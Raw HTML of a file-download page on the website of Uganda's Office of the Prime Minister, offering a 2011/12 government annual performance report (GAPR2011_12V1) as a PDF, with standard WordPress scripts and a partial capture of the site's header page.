class="fusion-bar-highlight"><span class="menu-text">Media Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4254"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/news-events/" class="fusion-bar-highlight"><span>News &#038; Events</span></a></li><li  id="menu-item-4253"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/events/" class="fusion-bar-highlight"><span>Upcoming Events</span></a></li><li  id="menu-item-4338"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/gallery/" class="fusion-bar-highlight"><span>Gallery</span></a></li></ul></li><li  id="menu-item-4642"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4642 fusion-dropdown-menu"  data-item-id="4642"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">E-Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4644"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4644 fusion-dropdown-submenu" ><a  href="http://akasiimo.opm.go.ug/" class="fusion-bar-highlight"><span>Akasiimo</span></a></li><li  id="menu-item-4648"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4648 fusion-dropdown-submenu" ><a  href="http://154.72.194.73/pimis_mda/index.php/login" class="fusion-bar-highlight"><span>PIMIS</span></a></li><li  id="menu-item-4793"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4793 fusion-dropdown-submenu" ><a  href="https://drdipmis.opm.go.ug" class="fusion-bar-highlight"><span>DRDIP MIS</span></a></li></ul></li><li  id="menu-item-3708"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3708 fusion-dropdown-menu"  data-item-id="3708"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/contact-us/" class="fusion-bar-highlight"><span>Address</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://opm.go.ug" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://opm.go.ug/wp-file-download/gapr-reports/" class="fusion-breadcrumb-link"><span >GAPR Reports</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">GAPR2011_12V1</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://opm.go.ug/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;104&amp;wpfd_file_id&#x3D;5071&amp;token&#x3D;&amp;preview&#x3D;1" alt="GAPR2011_12V1" class="wpfdlightbox">
            <div class="wpfd-icon-placeholder lazy" style="border-radius: 4%;box-shadow: 0px 0px 0px 0px transparent;background-color: #CB0606;border: 0px solid ;background-size: 100%;" data-bg="https://opm.go.ug/wp-content/plugins/wp-file-download/app/site/assets/icons/svg/pdf.svg"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h3 class="wpfd-file-content--title"><a href="https://opm.go.ug/download/104/gapr-reports/5071/gapr2011_12v1.pdf" style="text-decoration: none">GAPR2011_12V1</a></h3>
        <div class="wpfd-file-content--meta">
                    <div>File size: 3.16 MB</div>
                    <div>Created: 31-08-2021</div>
                    <div>Updated: 31-08-2021</div>
                    <div>Hits: 683</div>
        </div>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://opm.go.ug/download/104/gapr-reports/5071/gapr2011_12v1.pdf"  data-id="5071" title="GAPR2011_12V1" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M178 234v-7V24c0-13 8-23 20-24 13-1 24 9 24 23v212l5-5 44-44c10-9 23-10 32-1s9 23-1 33l-85 85c-10 11-23 11-34 0l-85-86a22 22 0 0123-37 28 28 0 018 6l44 44a31 31 0 013 5zM200 400H24c-17 0-28-14-23-29 3-10 12-15 23-16h351c12 0 21 6 24 16 5 15-6 29-22 29H200z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://opm.go.ug/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;104&amp;wpfd_file_id&#x3D;5071&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M0 200V55C0 28 16 8 41 2a63 63 0 0115-2h289c32 0 55 23 55 54v248c0 10-6 16-15 16-8 0-14-6-14-16V56c0-16-11-27-28-27H57c-18 0-28 9-28 28v286c0 19 10 28 28 28h243c11 0 18 6 18 15s-7 14-18 14H56c-28 0-49-16-55-41a67 67 0 01-1-15V200z"/><path d="M314 302l15 15 52 51c7 7 7 14 2 20-6 6-13 5-20-2l-67-65a11 11 0 00-1-1 104 104 0 01-149-26c-29-43-20-99 20-133 39-33 99-31 137 4 38 34 45 93 11 137zm-159-64c-1 42 34 77 77 77 42 1 78-33 78-75 1-42-34-77-75-77-44-1-79 32-80 75z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>

						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>PLOT 9-11 APOLLO KAGGWA ROAD<br />
P.O.Box 341<br />
Kampala, UGANDA<br />
TELEPHONE:<br />
General Line+256417770500<br />
Fax:+256414341139</p>
<p>Toll-Free: 0800-100-350<br />
Email:ps@opm.go.ug</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://opm.go.ug/nrm-wins-all-kakumiro-parliamentary-seats-president-museveni-ganners-91/">NRM wins all Kakumiro Parliamentary seats, President Museveni ganners 91%</a>
									</li>
											<li>
					<a href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/">Prime Minister warns against building fuel stations in busy urban centres</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/">President Museveni intervenes in Gomba NFA land wrangles</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://drive.google.com/drive/folders/1h2T9KCtbxpVb5cZMSgwOmXcNJqOYkskj?usp=sharing">National Annual Performance &#8211; 2023/24</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8318"><a href="https://opm.go.ug/download/98/drdip/8319/uganda-drdip-final-esmf_disclose.pdf">DRDIP ESMF (Final)</a></li>
<li id="menu-item-8280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8280"><a href="https://opm.go.ug/download/122/me-reports/9864/lgmsd-2024-report-printed-version-june-2025.pdf">LGMSD Reports</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5219"><a href="https://opm.go.ug/download/122/me-reports/9863/lgmsd-pa-manual-2024-edited-version-2025.pdf">LGMSD Manual</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Useful Links</h4><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="http://parliament.go.ug">Parliament of Uganda</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="http://cabinetsecretariat.go.ug/">Cabinet Secretariat</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3790"><a href="http://www.npa.go.ug/">National Planning Authority</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4685"><a href="https://sdgs.opm.go.ug/">Sdgs Secretariat-Uganda</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a href="http://pmdu.opm.go.ug/">Prime Minister&#8217;s Delivery Unit</a></li>
<li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="https://www.necoc.opm.go.ug/">National Emergency Coordination and Operations Centre</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5540"><a href="http://drdip.opm.go.ug/">Development Response to Displacement Impact Project (DRDIP)</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |  Office of The Prime Minister |  All Rights Reserved   | Republic of Uganda <br/> <a href="https://www.opm.go.ug/privacy-policy/">Privacy Policy</a> | <a href="https://www.opm.go.ug/terms-of-use/">Terms of Use</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/opmuganda" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/OPMUganda" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://opm.go.ug/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://opm.go.ug/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpfd-frontend-js-extra">
/* <![CDATA[ */
var wpfdfrontend = {"pluginurl":"https://opm.go.ug/wp-content/plugins/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"1","translates":{"wpfd_url_custom_field":"Link"}};
//# sourceURL=wpfd-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/wp-file-download/app/site/assets/js/frontend.js?ver=6.2.12" id="wpfd-frontend-js"></script>
<script type="text/javascript" src="https://opm.go.ug/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wpfd-colorbox-js-extra">
/* <![CDATA[ */
var wpfdcolorbox = {"wpfdajaxurl":"https://opm.go.ug/wp-admin/admin-ajax.php?juwpfisadmin=false&action=wpfd&","wpfd_download_file_attached_preview":"Download file attached to this preview","wpfd_file_icon_set":" wpfd-icon-set-png","wpfd_user_login_id":"0"};
//# sourceURL=wpfd-colorbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/wp-file-download/app/site/assets/js/jquery.colorbox-min.js?ver=6.9" id="wpfd-colorbox-js"></script>
<script type="text/javascript" id="wpfd-colorbox-init-js-extra">
/* <![CDATA[ */
var wpfdcolorboxvars = {"preview_loading_message":"The preview is still loading, you can cancel it at any time...\u003Cspan class=\"wpfd-loading-close\"\u003Ecancel\u003C/span\u003E","wpfd_file_preview_sandbox":""};
//# sourceURL=wpfd-colorbox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/wp-file-download/app/site/assets/js/colorbox.init.js?ver=6.2.12" id="wpfd-colorbox-init-js"></script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/wp-file-download/app/site/assets/js/video.js?ver=6.2.12" id="wpfd-videojs-js"></script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/uploads/fusion-scripts/4bf2f2a9291e3cd27639dadce99d802b.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opm.go.ug/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opm.go.ug/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://opm.go.ug/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/opm.go.ug"},{"@type":"ListItem","position":2,"name":"GAPR Reports","item":"https:\/\/opm.go.ug\/wp-file-download\/gapr-reports\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opm.go.ug/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opm.go.ug/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 254/282 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: opm.go.ug @ 2026-01-21 08:17:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://opm.go.ug/header/index.html
body_size: 1049
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Meta Configuration -->
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0"
    />
    <meta
      name="description"
      content="Office of the Prime Minister - A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />

    <title>Office of the Prime Minister | Republic of Uganda</title>

    <!-- Favicon -->
    <link
      rel="icon"
      href="https://opm.go.ug/header/header-assets/favicon.ico"
      type="image/x-icon"
    />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@200;500&display=swap"
      rel="stylesheet"
    />

    <!-- Header Styles -->
    <link
      rel="stylesheet"
      href="https://opm.go.ug/header/header.css"
    />

    <!-- SEO & Social -->
    <meta property="og:title" content="Office of the Prime Minister - Republic of Uganda" />
    <meta
      property="og:description"
      content="A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://opm.go.ug/" />
    <meta
      property="og:image"
      content="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
    />
  </head>

  <body>
    <header>
      <!-- Top Contact Bar -->
      <div class="flex top-bar">
        <div>
          <span>Toll-Free: 0800-100-350, </span>
          <span>Mob. +256 417 770500, </span>
          <span>+256 417 770660, </span>
          <span>PS Office: +256 414 259498 | </span>
          <span>
            <a href="mailto:ps@opm.go.ug" style="color: inherit;">ps@opm.go.ug</a>
          </span>
        </div>

        <div class="flex social-networks-wrapper">
          <a class="mail-button" href="https://opm.umcs.go.ug/" target="_blank">Staff Email</a>

          <a
            href="https://www.facebook.com/opmuganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/facebook-icon-solid.png"
              class="social-icon"
              alt="Facebook"
            />
          </a>

          <a
            href="https://twitter.com/OPMUganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/twitter-icon.png"
              class="social-icon"
              alt="Twitter"
            />
          </a>

          <a
            href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/youtube-icon.png"
              class="social-icon"
              alt="YouTube"
            />
          </a>
        </div>
      </div>

      <!-- Main Header Section -->
      <div class="bg-flag">
        <div class="flex header">
          <a
            href="https://opm.go.ug"
            class="header-image flex coat-of-arms-div"
            style="text-decoration: none;"
          >
            <img
              class="coat-of-arms"
